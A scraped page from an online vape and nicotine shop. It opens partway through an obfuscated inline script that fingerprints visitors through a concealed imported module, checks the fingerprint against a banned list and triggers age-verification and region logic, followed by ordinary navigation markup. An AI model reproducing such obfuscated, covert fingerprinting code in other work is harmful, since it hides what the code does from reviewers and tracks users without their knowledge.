Date(),_0x3e4864=_0x5be242[_0x526e1c(0x43e,0x6da,0x4fc,'6gbj',0x5a3)+_0x40c1c1(0x4cf,0x4fc,'LHym',0x51d,0x394)+'ng']()[_0x2f1f22(-0x313,'w678',-0x9f,0x158,-0xed)](-0x453+0x1a73+-0x1620,0x79*0x47+0x293*0x2+-0x26ad),_0x5451d2={};_0x5451d2[_0x548737(0x1a7,0x324,0x274,'zuaa',0x170)+_0x40c1c1(-0x50,-0x180,'TB2w',0xd3,0x11d)+'me']=_0x167488[_0x1fa1f4(-0x16d,-0x177,'cgA@',-0x2d,0x12c)];const _0x3ba756=new Intl[(_0x526e1c(0x30f,0x4c4,0x394,'8)3[',0x412))+(_0x526e1c(0x2aa,0x2f6,0x516,'8)3[',0x2e3))+(_0x40c1c1(0x14f,0x248,'N$0E',0x1fd,0x7c))](undefined,_0x5451d2)[_0x40c1c1(0x285,0x1d7,'b]5(',0x68,0xaa)+'t'](_0x5be242)[_0x2f1f22(-0xf3,'Dgf9',-0x25b,0x90,-0x5f)]('\x20')[_0x2f1f22(0x18a,'d8*&',0x175,0x97,0x42)]();function _0x1fa1f4(_0x41b58e,_0x58c9e2,_0x2d612,_0x4b7bf8,_0x2681e9){return _0x487c45(_0x4b7bf8- -0x276,_0x2d612,_0x2d612-0x1a,_0x4b7bf8-0x25,_0x2681e9-0xc4);}const _0x88f292=-_0x5be242[_0x1fa1f4(0x1f7,0x1fc,'g$jT',0x110,0xb2)+_0x40c1c1(0x2da,0x1ed,'w678',0x196,0x212)+_0x1fa1f4(-0xcc,-0x18e,'EKOG',-0x1d,-0xa1)+'et'](),_0x4d4326=_0x167488[_0x2f1f22(-0x3d,'TB2w',0x8d,-0x314,-0x17f)](_0x88f292,0x14d*0x1+0x1a9e+-0x1beb*0x1)?'+':'-',_0x21a5d8=Math[_0x40c1c1(0x27d,0x227,'6gbj',0x374,0x1eb)](_0x167488[_0x2f1f22(0x19d,'TB2w',-0xf3,0x38,0xf4)](_0x88f292,-0x17*-0xf4+0x245*-0x9+-0x13*0x11));function _0x526e1c(_0x37ffab,_0x358fcd,_0x4ad688,_0x4bc4a7,_0x544b46){return _0xe91d6a(_0x37ffab-0x193,_0x4bc4a7,_0x4ad688-0x12a,_0x4bc4a7-0x134,_0x544b46-0x196);}const _0x6784e7=''+_0x4d4326+_0x21a5d8;function _0x2f1f22(_0x2e5282,_0x28464a,_0x23e7fb,_0x282938,_0xf683da){return _0xb33cd9(_0xf683da- -0x25f,_0x28464a-0x6,_0x28464a,_0x282938-0x131,_0xf683da-0x86);}return _0x3e4864+'\x20('+_0x3ba756+'\x20'+_0x6784e7+')';}function mstart(){function _0x1edab8(_0x26effc,_0x1ef221,_0x5ac980,_0x425126,_0x4aacb5){return _0x54987(_0x26effc-0x11b,_0x1ef221-0x1d3,_0x425126,_0x5ac980- -0x279,_0x4aacb5-0x18);}function _0x56cef1(_0xe11b6d,_0x9a2f3,_0x216d20,_0x4f8016,_0x14485f){return _0xe91d6a(_0xe11b6d-0x1bb,_0xe11b6d,_0x216d20-0x14a,_0x4f8016-0x2a,_0x14485f-0x421);}function _0x13ebd9(_0x2b23d3,_0xfbf85,_0x4ae2c8,_0x6528d8,_0xd877f5){return _0xb33cd9(_0x2b23d3-0x291,_0xfbf85-0xc4,_0xfbf85,_0x6528d8-0xad,_0xd877f5-0x1b9);}function _0x263d9c(_0x25d324,_0x45fd75,_0x3c5177,_0x3d1c9b,_0x4bd33a){return _0xe91d6a(_0x25d324-0xa9,_0x25d324,_0x3c5177-0x1,_0x3d1c9b-0x75,_0x3d1c9b-0x28a);}function _0x5b4b41(_0x5025d6,_0x2e7a68,_0x27b6ab,_0x1ac85e,_0x2f9a0e){return _0xe91d6a(_0x5025d6-0xb6,_0x27b6ab,_0x27b6ab-0x65,_0x1ac85e-0xda,_0x2f9a0e-0x320);}const _0x48a8f1={'RmbQL':function(_0x5bc8f7,_0x24ece0){return _0x5bc8f7(_0x24ece0);},'ykItN':_0x56cef1('t!sN',0x5ba,0x8ab,0x96b,0x719)+_0x56cef1('5OyQ',0x716,0x7ef,0x77e,0x7ed)+_0x5b4b41(0x400,0x3df,'Wvmn',0x413,0x2ef)+'st','tEXiK':function(_0x11dc0b,_0x4654da,_0x5f8df4){return _0x11dc0b(_0x4654da,_0x5f8df4);},'uPfpv':_0x56cef1('Wvmn',0x2d3,0x2b0,0x2f1,0x461),'SwLUq':function(_0x3b3fc9,_0x40673c){return _0x3b3fc9===_0x40673c;},'ueQdt':_0x5b4b41(0x388,0x52f,'g$jT',0x2ec,0x461),'CltlN':_0x56cef1('5mSA',0x95e,0x620,0x863,0x815),'yYUZU':function(_0x2d948c){return _0x2d948c();},'exMPH':function(_0x327584,_0x77264a){return _0x327584===_0x77264a;},'PpCpD':_0x1edab8(0x3e4,0x660,0x520,'g$jT',0x636)+_0x1edab8(0x661,0x3a0,0x586,'VA4[',0x42b),'dCVXq':_0x263d9c('5OyQ',0x4f6,0x645,0x4f8,0x2c2),'WvEbs':function(_0x77d2f,_0x3d90d8){return _0x77d2f===_0x3d90d8;},'lVVsX':_0x1edab8(0x3b8,0x1f4,0x387,'94GV',0x14b),'pYcPK':function(_0x523f7e,_0x784382,_0x445a01){return _0x523f7e(_0x784382,_0x445a01);}};if(!check){if(_0x48a8f1[_0x13ebd9(0x700,'6gbj',0x68e,0x6a9,0x58b)](_0x48a8f1[_0x263d9c('94GV',0x3b4,0x34b,0x427,0x3f1)],_0x48a8f1[_0x5b4b41(0x95a,0x85f,'XSru',0x8ac,0x6fb)])){let _0x190a4e=_0x48a8f1[_0x263d9c('lfg*',0x3b0,0x173,0x2a2,0x3fa)](_0x39733d,_0x48a8f1[_0x56cef1('B^*j',0x4a7,0x39e,0x6e5,0x55d)]);return _0x190a4e[_0x56cef1('am]@',0x87b,0x7ec,0x92f,0x7e6)+_0x13ebd9(0x422,'b]5(',0x2ab,0x2d0,0x1ca)]='\x20',_0x54c139[_0x1edab8(0x336,0x284,0x22a,'TWcc',0x370)][_0x263d9c('60tl',0x434,0x59c,0x45d,0x4d8)+_0x263d9c('!4Az',0x5b5,0x391,0x4c1,0x2fb)+'d'](_0x190a4e),_0x190a4e;}else _0x48a8f1[_0x56cef1('LHym',0x4ec,0x387,0x767,0x54b)](getRegionInfo);}else{if(_0x48a8f1[_0x56cef1('N$0E',0x544,0x6e3,0x73f,0x73d)](check,_0x48a8f1[_0x5b4b41(0x6c2,0x28a,'lfg*',0x558,0x46e)])){if(_0x48a8f1[_0x13ebd9(0x54d,'B5Mb',0x739,0x4c4,0x548)](_0x48a8f1[_0x56cef1('Dgf9',0x424,0x56e,0x6f4,0x5f2)],_0x48a8f1[_0x5b4b41(0x553,0x3b1,'(keb',0x6ff,0x504)]))_0x48a8f1[_0x263d9c('N3EG',0x3c0,0x1ac,0x34e,0x4e0)](showInfo);else{_0x93981f[_0x13ebd9(0x706,'t!sN',0x5c7,0x881,0x4c6)][_0x263d9c('P*6s',0x363,0x4d6,0x3da,0x54f)][_0x13ebd9(0x6b2,'TB2w',0x61a,0x8e2,0x7c6)+_0x263d9c('B^*j',0x46b,0x321,0x32c,0x4fd)]='',_0x104cc6[_0x13ebd9(0x3df,'dX5v',0x4f2,0x494,0x361)+'e'](),_0x48a8f1[_0x263d9c('#zUx',0x192,0x91,0x282,0x1e8)](_0x55bea5,_0x48a8f1[_0x56cef1('&O]W',0x569,0x4d0,0x27a,0x3ec)],_0x194b77);return;}}else{if(_0x48a8f1[_0x56cef1('w678',0x539,0x79b,0x480,0x595)](_0x48a8f1[_0x5b4b41(0x34b,0x47a,'P*6s',0x6ca,0x5a8)],_0x48a8f1[_0x13ebd9(0x5be,'EKOG',0x540,0x7db,0x785)]))_0x48a8f1[_0x1edab8(0x459,0x54b,0x482,'zuaa',0x67a)](setTimeout,uniAgeVerification,0x1ac7+0x122*-0x1+-0x17b1);else{_0x48a8f1[_0x5b4b41(0x197,0xd7,'60tl',0x22f,0x2f5)](_0x42aa8a,_0x2821ea);return;}}}}const check=sessionStorage[_0x54987(0x5bf,0x1b7,'073B',0x360,0x516)+'em']('ss');let fpc=localStorage[_0xb33cd9(0x178,-0x58,'dX5v',-0x91,0x17a)+'em'](_0x54987(0x581,0x79d,'N^PE',0x711,0x6df));if(!fpc){let overlay=checkOverlay();const fpPromise=import(_0xb33cd9(0x51c,0x59a,'iV4i',0x49b,0x4a6)+_0xe91d6a(0x568,'5OyQ',0x500,0x368,0x39d)+_0x487c45(0x44c,'073B',0x493,0x6ab,0x66c)+_0xe91d6a(0x27a,'iV4i',0x150,0x65,0x1b5)+_0xe91d6a(0x32c,'b]5(',0x4bd,0x1f0,0x293)+_0x487c45(0x20e,'N$0E',0x1c0,0x2cd,0x86)+_0xb33cd9(0xae,0x8e,'LHym',0xe8,-0xfd)+'js')[_0x487c45(0x492,'zuaa',0x544,0x232,0x53f)](_0x3a9d40=>_0x3a9d40[_0xe91d6a(0x294,'!4Az',0x583,0x441,0x39e)]());fpPromise[_0x54987(0x58b,0x54f,'60tl',0x4e8,0x6bd)](_0xaccb1e=>_0xaccb1e[_0x487c45(0x16c,'s5gR',0x1b4,0x367,0x351)]())[_0xe91d6a(0x26c,'w678',0x22b,0x3d8,0x21f)](_0x20c576=>{const _0x3aaaaa={'qPAsW':function(_0x1314f0,_0x3f84e2){return _0x1314f0(_0x3f84e2);},'rESzA':function(_0x466447,_0x50bac0){return _0x466447+_0x50bac0;},'gXSEk':function(_0x3c81bb,_0x472d60){return _0x3c81bb+_0x472d60;},'WeaNl':_0xfe160f(0x6e5,0x52a,0x57d,0x718,'cUbC')+_0xfe160f(0x572,0x41b,0x316,0x21d,'60tl')+_0x1a912c(0x546,0x13f,0x369,'gJ26',0x54e)+_0x1d74aa('gJ26',0x60d,0x59e,0x1a0,0x3b8),'FBlNd':_0x1d74aa('LHym',0x42a,0x40b,0x657,0x3fb)+_0x1a912c(0x67,0x281,0x223,'N^PE',0x4d)+_0x1a912c(0x47b,0x2f2,0x36c,'#zUx',0x1f5)+_0x1a912c(0x57c,0x111,0x33f,'zuaa',0x35f)+_0x1a912c(0x2e6,0x14,0x260,'94GV',0x4ac)+_0x3ad7f5(0x4fc,0x2e3,0x539,'N^PE',0x15b)+'\x20)','iWsxu':function(_0xcdb044){return _0xcdb044();},'lkrGC':function(_0x1b449d,_0x3dd91d){return _0x1b449d===_0x3dd91d;},'JiQhA':_0x1a912c(0x2af,0x1a7,0xfe,'u*U0',-0x86)+'E','IoCZK':_0x1d74aa('Wvmn',0x464,0x457,0x32f,0x25a)+_0x1d74aa('g$jT',0x659,0x456,0x2f4,0x480)+_0x3ad7f5(0x385,0x36a,0x306,'Bs#A',0x59f)+'y','pkwyS':_0x4208e8('N^PE',0x704,0x7fe,0x8b9,0x4bc)+_0x4208e8('y*1U',0x7a3,0x8cb,0x6e9,0x914),'ILhPt':function(_0x1c635a,_0x2ab25d){return _0x1c635a===_0x2ab25d;},'uCHph':_0x1a912c(0x599,0x611,0x492,'gJ26',0x427),'qPjdV':_0x4208e8('TB2w',0x496,0x4e8,0x241,0x6d9),'BojeW':_0x1a912c(0x2a9,0x5ca,0x401,'3CX0',0x462),'NVaKG':function(_0x320c1b,_0x1469fe){return _0x320c1b!==_0x1469fe;},'YoGRx':_0x1a912c(0x1f4,-0x13e,0xd1,'s5gR',-0xc6),'Ebksw':function(_0x56ffac){return _0x56ffac();},'rSque':_0xfe160f(0x204,0x51c,0x425,0x481,'urLY')};if(!fpc){if(_0x3aaaaa[_0xfe160f(0x2f3,0x58c,0x32c,0x511,'lfg*')](_0x3aaaaa[_0x4208e8('94GV',0x4b6,0x357,0x705,0x548)],_0x3aaaaa[_0x1a912c(0x335,0x602,0x420,'gJ26',0x2f4)])){const _0x2d5b4a=IpPStn[_0x3ad7f5(0x3c8,0x3ef,0x5df,'LHym',0x515)](_0x1ec1aa,IpPStn[_0x4208e8('N3EG',0x634,0x58d,0x65b,0x876)](IpPStn[_0xfe160f(0x49b,0x11e,0x2c1,0x240,'TWcc')](IpPStn[_0x3ad7f5(0x1e2,0x34a,0x303,'(keb',0x583)],IpPStn[_0x1a912c(0x554,0x355,0x321,'LHym',0x1ec)]),');'));_0x1c6fe8=IpPStn[_0x1a912c(0x44f,0x1c4,0x423,'P*6s',0x41c)](_0x2d5b4a);}else localStorage[_0x1a912c(-0x94,0x3af,0x19f,'N3EG',0x390)+'em'](_0x3aaaaa[_0xfe160f(0x467,0x516,0x2cd,0x4e3,'y*1U')],_0x20c576[_0x1a912c(0x701,0x410,0x4cd,'t!sN',0x5a8)+_0x3ad7f5(0x3ba,0x2dd,0x4c8,'am]@',0x2eb)]),fpc=_0x20c576[_0x4208e8('EKOG',0x7e0,0x97d,0x7cb,0x5a9)+_0x1a912c(0x229,0x337,0x301,'s9kg',0x500)];}function _0x3ad7f5(_0x2194b1,_0x4630cd,_0x3232a1,_0x33a8da,_0x2e5853){return _0x487c45(_0x4630cd- -0x8b,_0x33a8da,_0x3232a1-0x57,_0x33a8da-0x13a,_0x2e5853-0x16e);}function _0xfe160f(_0x78ef18,_0x3b7b63,_0x5bb195,_0xfe9445,_0x28ac52){return _0xb33cd9(_0x5bb195-0x95,_0x3b7b63-0x181,_0x28ac52,_0xfe9445-0x77,_0x28ac52-0x195);}function _0x1a912c(_0x2da233,_0x264fae,_0x4cc61c,_0x2b8fd2,_0x2f4f0b){return _0xb33cd9(_0x4cc61c-0x5f,_0x264fae-0x91,_0x2b8fd2,_0x2b8fd2-0x1b8,_0x2f4f0b-0x1df);}function _0x1d74aa(_0x20b99a,_0x2a9f6e,_0x52db95,_0x2f2602,_0x38b561){return _0x4c8ecf(_0x38b561-0x413,_0x20b99a,_0x52db95-0x8c,_0x2f2602-0x1e6,_0x38b561-0x2f);}overlay[_0x1a912c(0x426,0x381,0x253,'zuaa',0x357)+'e']();function _0x4208e8(_0x52ccca,_0x3bfdfe,_0x4ec7f1,_0x1a6cc0,_0x40e42d){return _0xb33cd9(_0x3bfdfe-0x2df,_0x3bfdfe-0x137,_0x52ccca,_0x1a6cc0-0x3b,_0x40e42d-0x17d);}if(bannedFP[_0xfe160f(0xa4,-0x8d,0x1a7,-0x45,'s9kg')+_0x4208e8('N^PE',0x589,0x493,0x587,0x33d)](fpc))_0x3aaaaa[_0x1d74aa('60tl',0x378,0x3cc,0x2f8,0x3ed)](_0x3aaaaa[_0x1a912c(0x2ac,0x3b6,0x4a9,'Wvmn',0x5f3)],_0x3aaaaa[_0x1d74aa('y*1U',0x171,0x2ae,0x36e,0x27c)])?_0x270ebb=_0x2aa158:_0x3aaaaa[_0xfe160f(0x69d,0x420,0x5a7,0x4e6,'LY0S')](showInfo);else{if(_0x3aaaaa[_0x4208e8('g$jT',0x56e,0x6e7,0x5dd,0x397)](_0x3aaaaa[_0xfe160f(0x398,0x1f2,0x16e,-0xdd,'Wvmn')],_0x3aaaaa[_0x1d74aa('#zUx',0x57d,0x677,0x8a8,0x67c)]))_0x3aaaaa[_0x3ad7f5(0x14d,0x33a,0x334,'u*U0',0x278)](mstart);else{const _0x4ccc00={'oDeqq':function(_0x4ca2e0,_0x1a08e7){function _0x48be78(_0x9c39ea,_0x4288ca,_0x25b13c,_0x5105cc,_0x2c0353){return _0xfe160f(_0x9c39ea-0x1e0,_0x4288ca-0x62,_0x2c0353-0xc,_0x5105cc-0x167,_0x9c39ea);}return _0x3aaaaa[_0x48be78('y*1U',0x69c,0x3ba,0x486,0x522)](_0x4ca2e0,_0x1a08e7);},'KhobY':_0x3aaaaa[_0x4208e8('XSru',0x4bf,0x41d,0x28f,0x469)],'BpLry':_0x3aaaaa[_0xfe160f(0x37f,-0x20,0x1f5,0x3cd,'60tl')],'HUzfn':_0x3aaaaa[_0x1d74aa('5mSA',0x612,0x65f,0x76f,0x5aa)]};_0x14af1a[_0xfe160f(0x45a,0x254,0x293,0x47d,'cUbC')+'ch'](_0x594020=>{function _0x46e159(_0x38a1ad,_0x4d7d6d,_0x29d54b,_0x2b2e56,_0x3d06d0){return _0x1d74aa(_0x2b2e56,_0x4d7d6d-0x31,_0x29d54b-0x15b,_0x2b2e56-0x161,_0x3d06d0- -0x447);}const _0x4938d7={'GGQXN':function(_0x2827ce,_0x14b830){function _0x1cb6f7(_0x19a983,_0x521f26,_0x1b98c8,_0x7d6ea7,_0x54f945){return _0x3d6a(_0x19a983- -0x1f6,_0x54f945);}return _0x4ccc00[_0x1cb6f7(0x318,0x52f,0x270,0x1c3,'60tl')](_0x2827ce,_0x14b830);},'PtFtW':_0x4ccc00[_0x283ffa(0xd9,-0x59,'n!Bx',0x56,0x17f)],'Lwduq':_0x4ccc00[_0x3fc383(0x380,'iV4i',0x525,0x224,0x201)],'EagND':_0x4ccc00[_0x283ffa(0x440,0x346,'(keb',0x370,0x38a)]};function _0x3fc383(_0x3ba1fa,_0x19f76d,_0x5cfb2a,_0x16cb38,_0x123a02){return _0x1d74aa(_0x19f76d,_0x19f76d-0x6c,_0x5cfb2a-0x91,_0x16cb38-0x92,_0x3ba1fa- -0x118);}function _0x283ffa(_0x1841a4,_0x151301,_0x72e1b9,_0x1d9f7f,_0x363670){return _0x1a912c(_0x1841a4-0xc4,_0x151301-0xef,_0x1841a4- -0xa,_0x72e1b9,_0x363670-0xf7);}function _0xb2285(_0x54b519,_0xf6c7dd,_0x3da7da,_0x5077d3,_0x2be0f7){return _0x1d74aa(_0xf6c7dd,_0xf6c7dd-0x63,_0x3da7da-0x126,_0x5077d3-0xb8,_0x2be0f7-0x63);}function _0x3c81f7(_0x2aeed9,_0x563371,_0x240751,_0x248200,_0x44502b){return _0x1a912c(_0x2aeed9-0x88,_0x563371-0x20,_0x563371-0x2dd,_0x240751,_0x44502b-0x174);}_0x594020[_0x3fc383(0x3f7,'EKOG',0x2cc,0x396,0x4ad)+_0x3c81f7(0x50b,0x703,'TB2w',0x749,0x4a5)][_0x3c81f7(0x3ec,0x43d,'am]@',0x534,0x226)+'ch'](_0x3156e8=>{function _0x298c31(_0x1630d5,_0x339bc4,_0x54b1fa,_0x4feaec,_0x299fcd){return _0x46e159(_0x1630d5-0x10a,_0x339bc4-0x112,_0x54b1fa-0xa5,_0x54b1fa,_0x1630d5-0x391);}function _0x5592c2(_0xb8bb08,_0x27ff5e,_0x283e0a,_0xbfbb3,_0xb72365){return _0x3c81f7(_0xb8bb08-0xa3,_0x283e0a- -0x4be,_0xb72365,_0xbfbb3-0x12f,_0xb72365-0x4);}function _0x400990(_0x5ad585,_0x3743c6,_0x48cb26,_0x5ccc3d,_0x2f0646){return _0x3fc383(_0x5ad585- -0x57,_0x3743c6,_0x48cb26-0x137,_0x5ccc3d-0xc9,_0x2f0646-0x1d6);}function _0xbb2803(_0x39dc6e,_0x52dc57,_0x1a821d,_0x3cccbb,_0x3b9225){return _0x3c81f7(_0x39dc6e-0x132,_0x39dc6e- -0x1e6,_0x1a821d,_0x3cccbb-0x16e,_0x3b9225-0x7a);}function _0x544200(_0x378209,_0x535f52,_0x1d56df,_0x432d75,_0x7b931f){return _0x3fc383(_0x535f52-0x17a,_0x7b931f,_0x1d56df-0x98,_0x432d75-0x1da,_0x7b931f-0xf7);}_0x4938d7[_0x5592c2(-0x217,0xc0,0x38,-0x1d8,'8)3[')](_0x3156e8[_0x5592c2(0x4e,0x184,0x281,0x131,'Pb(&')+'me'],_0x4938d7[_0x5592c2(-0xb,0x8e,0x108,-0xf8,'d8*&')])&&_0x4938d7[_0x5592c2(-0x20c,0xf5,-0x87,-0x1fd,'y*1U')](_0x3156e8['id'],_0x4938d7[_0x400990(0x4c6,'B^*j',0x59f,0x51c,0x39c)])&&(_0x3156e8[_0x5592c2(-0x49,-0x3f,0x1f4,0x6c,'dX5v')][_0x298c31(0x30d,0x48d,'LY0S',0x18f,0x25b)+'x']=_0x4938d7[_0xbb2803(0x616,0x5dd,'g$jT',0x4cb,0x875)]);});});}}})[_0x487c45(0x145,'N^PE',-0x17,0x13a,0x355)](_0x477a96=>{const _0x7f753d={'LrYkF':function(_0x4ea8a5){return _0x4ea8a5();}};console[_0xcf018c(0x133,0x72,'LHym',0x245,0x38)](_0x477a96),overlay[_0x167f5f('b]5(',0x238,0x238,0x328,0x17e)+'e']();function _0x167f5f(_0x4c4c8e,_0x5a9f4c,_0x1d912e,_0x25a433,_0x30b399){return _0x54987(_0x4c4c8e-0x164,_0x5a9f4c-0x128,_0x4c4c8e,_0x30b399- -0x4c3,_0x30b399-0xa9);}function _0xcf018c(_0x155711,_0x57e640,_0x132e38,_0x5e7e58,_0x43bbe7){return _0x4c8ecf(_0x57e640- -0x56,_0x132e38,_0x132e38-0x1ec,_0x5e7e58-0x4c,_0x43bbe7-0x1a3);}function _0x106985(_0x109602,_0x55b7e9,_0x4e5cce,_0x47c886,_0x58ce1a){return _0x4c8ecf(_0x58ce1a-0x686,_0x4e5cce,_0x4e5cce-0x81,_0x47c886-0x23,_0x58ce1a-0x17b);}_0x7f753d[_0x167f5f('&O]W',0xb1,0x119,0x172,0xb0)](mstart);});}else bannedFP[_0x4c8ecf(-0x12b,'gJ26',0x8,0x11b,0xff)+_0x4c8ecf(0x2b8,'s9kg',0x3c8,0x418,0x4e1)](fpc)?showInfo():mstart();
        </script>
        
        
        
        
        <svg data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/b0e7afe0-b77e-013e-ca80-0ae6f70b646a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>



<header class="header  headerstyletwo" sticky="true" role="banner">
    <div class="pencilbar" style="background-color: #c49e62;">
        <div class="container-lg">
            <div class="custom-row flex">
                    <div class="grid" style="text-align: center; width: 100%;">
                        <p class="shipping-text" style="color: #000000">Free shipping on orders  $150+! Delivery time 2-5 business days!</p>
                    </div>
                <!---->
                <!--    <div class="grid">-->
                <!--        

-->
                <!--    </div>-->
                <!---->
            </div>
        </div>
        
    </div>
    <div class="header-main">
        
        <div class="container-lg">
            <div class="custom-row flex">
                <div class="grid mobilemenu-icon">
                    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                        <span class="mobileMenu-toggleIcon">Toggle menu</span>
                    </a>
                </div>
               
                <div class="grid flex flex-center">
                    <div class="desktopmenu-icon">
                        <!--<a href="javascript:void(0);" class="desktopMenu-toggle" >
                            <span class="mobileMenu-toggleIcon">Toggle menu</span>
                        </a>-->
                        <button class="desktopMenu-toggle">
                            <span class="mobileMenu-toggleIcon">Toggle menu</span>
                        </button>
                    </div>
                        <div class="header-logo header-logo--center  jewelry-variant-logo ">
                            <a href="https://generalvape.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/240x40/general_vape-logo-2_1679941698__52704.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/240x40/general_vape-logo-2_1679941698__52704.original.png 1x, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/480x80/general_vape-logo-2_1679941698__52704.original.png 2x"
                 alt="General Vape"
                 title="General Vape"
                 >
        </div>
</a>
                        </div>
                </div>
                <div class="navPages-container grid" id="menu" data-menu>
                    <nav class="navPages">
    <ul
        class="navPages-list  sf-menu">
        <li class="navPages-item">
            <a class="navPages-action has-subMenu "
                href="https://generalvape.com/"><span>Home</span></a>
        </li>
        <li class="navPages-item ">
            <a class="navPages-action has-subMenu " href="/categories"><span>SHOP ALL VAPE</span>
                <i class="icon navPages-action-moreIcon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-chevron-down" />
                    </svg>
                </i>
            </a>

            <ul
                class="navPage-subMenu-list  custom-scroll  dafault-menu">
                <div class="megamenu">
                    <div class="container flex">
                        <div class="megamenu-inner">
                            <li class="navPages-item vape-disposable ">
                                <a class="navPages-action has-subMenu activePage " href="https://generalvape.com/vape-disposable/">
    <span>VAPE DISPOSABLE</span>
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a> 
<ul class="navPage-childList vape-disposable" id="navPages-24">
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/disposable-vapes-under-9-99/"
            aria-label="Disposable Vapes under $9.99">
            Disposable Vapes under $9.99
        </a>
    </li>
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/bogo-deals/"
            aria-label="BOGO DEALS">
            BOGO DEALS
        </a>
    </li>
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/special-10-pack-deal-bundle/"
            aria-label="SPECIAL 10 PACK DEAL BUNDLE">
            SPECIAL 10 PACK DEAL BUNDLE
        </a>
    </li>
</ul>

                            </li>
                            <li class="navPages-item zero-nicotine-disposable ">
                                <a class="navPages-action" href="https://generalvape.com/zero-nicotine-disposable/" aria-label="ZERO NICOTINE DISPOSABLE">
    ZERO NICOTINE DISPOSABLE
</a>

                            </li>
                            <li class="navPages-item nicotine-pouches ">
                                <a class="navPages-action" href="https://generalvape.com/nicotine-pouches/" aria-label="NICOTINE POUCHES">
    NICOTINE POUCHES
</a>

                            </li>
                            <li class="navPages-item pods ">
                                <a class="navPages-action" href="https://generalvape.com/pods/" aria-label="PODS">
    PODS
</a>

                            </li>
                            <li class="navPages-item best-seller ">
                                <a class="navPages-action" href="https://generalvape.com/best-seller/" aria-label="BEST SELLER">
    BEST SELLER
</a>

                            </li>
                            <li class="navPages-item sale ">
                                <a class="navPages-action" href="https://generalvape.com/sale/" aria-label="SALE">
    SALE
</a>

                            </li>
                        </div>
                    </div>
                </div>
            </ul>
        </li>



        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/privacy-policy/"
   aria-label="Privacy Policy"
>
    <span>Privacy Policy</span>
</a>
        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/contact-us/"
   aria-label="Contact Us"
>
    <span>Contact Us</span>
</a>
        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/blog/"
   aria-label="Blog"
>
    <span>Blog</span>
</a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/login.php" aria-label="Sign in">
                Sign in
            </a>
            or
            <a class="navPages-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                Register
            </a>
        </li>
    </ul>
</nav>                    
                </div>
                <div class="grid">
                    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt sf-menu">
        <li class="navUser-item  compare-header">
            <a class="navUser-action navUser-item--compare-custom xyz"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
               title="Compare"
            >
            <svg>
                <use xlink:href="#icon-header-compare" />
            </svg>
            <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item search-header">
            <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand"
                data-search="quickSearch" aria-controls="quickSearch" aria-label="Search">
                <svg>
                    <use xlink:href="#icon-header-search" />
                </svg>
            </button>
        </li>

        <li class="navUser-item navUser-item--account">
            <!--<a class="navUser-action" href="javascript:void(0)" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </a>-->
            <button class="navUser-action" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </button>
            <ul>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php" aria-label="Sign in">
                        Sign in
                    </a>
                </li>
                <li class="navUser-item">
                            <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                                Register
                            </a>
                </li>
               
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php"
                        aria-label="Wish Lists">
                        Wish Lists
                    </a>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right"
                href="/cart.php" aria-label="Cart with 0 items">
                <span class="navUser-item-cartLabel">
                    <svg>
                        <use xlink:href="#icon-header-basket" />
                    </svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="search-ovelary"></div>
        <div class="search-wrapper">
    <div class="search-close">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </div>
    <div class="container">
        <form class="form" id="headerQuickSearchForm" onsubmit="return false" data-url="/search.php" data-quick-search-form>
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="nav-quick-search">Search</label>
                    <button class="search-btn" type="submit" name="button" onclick="document.getElementById('headerQuickSearchForm').submit();">
                        <svg><use xlink:href="#icon-header-search"></use></svg>
                    </button>
                    <input class="form-input"
                        data-search-quick
                        name="nav-quick-search"
                        id="nav-quick-search"
                        data-error-message="Search field cannot be empty."
                        placeholder="Search the store"
                        autocomplete="off"
                    >                   
                    <div class="search-cancle">
                        <div class="close-search">Cancel</div>
                    </div>
                </div>
            </fieldset>
        </form>
        <div class="searchloader" style="display: none;">
        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/b0e7afe0-b77e-013e-ca80-0ae6f70b646a/img/loading.svg">
        </div>
        <section class="quickSearchResults" data-bind="html: results"></section>  
